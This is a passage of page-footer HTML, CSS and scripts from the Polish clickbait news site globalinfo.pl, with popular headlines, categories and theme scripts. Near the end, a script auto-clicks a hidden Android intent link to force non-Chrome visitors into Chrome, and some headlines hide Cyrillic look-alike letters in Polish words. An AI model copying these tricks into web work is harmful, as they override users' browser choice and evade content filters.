excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7727";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2576";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/ci-ludzie-przesadzili-z-filtrami-na-instagramie-i-stworzyli-swoje-karykatury/" rel=" bookmark" class="td-image-wrap " title="Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578563-6932d1ab46ee5-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/ci-ludzie-przesadzili-z-filtrami-na-instagramie-i-stworzyli-swoje-karykatury/" rel="bookmark" title="Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury">Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T13:35:54+01:00" >2025-12-05</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rowno-41-lat-temu-ukaz%d0%b0l%d0%be-sie-last-christmas-utwor-ktor%d0%b5go-i-tak-w-k%d0%ben%d1%81u-dzis-usl%d1%83szysz/" rel=" bookmark" class="td-image-wrap " title="Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578561-69305d343779c-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rowno-41-lat-temu-ukaz%d0%b0l%d0%be-sie-last-christmas-utwor-ktor%d0%b5go-i-tak-w-k%d0%ben%d1%81u-dzis-usl%d1%83szysz/" rel="bookmark" title="Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz">Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T16:54:26+01:00" >2025-12-03</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/architekci-tworza%d1%81-te-budynki-sprawili-z%d0%b5-nikt-nie-przejdzie-obok-nich-obojetnie/" rel=" bookmark" class="td-image-wrap " title="Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578559-69302e806bf19-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/architekci-tworza%d1%81-te-budynki-sprawili-z%d0%b5-nikt-nie-przejdzie-obok-nich-obojetnie/" rel="bookmark" title="Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie.">Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T13:35:08+01:00" >2025-12-03</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">6904</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#84f6e1e0e5efe7eee5efebeaf0e5eff0c4fde5eae0e1fcaae7ebe9"><span class="__cf_email__" data-cfemail="98eafdfcf9f3fbf2f9f3f7f6ecf9f3ecd8e1f9f6fcfde0b6fbf7f5">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 6933a270bb501
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
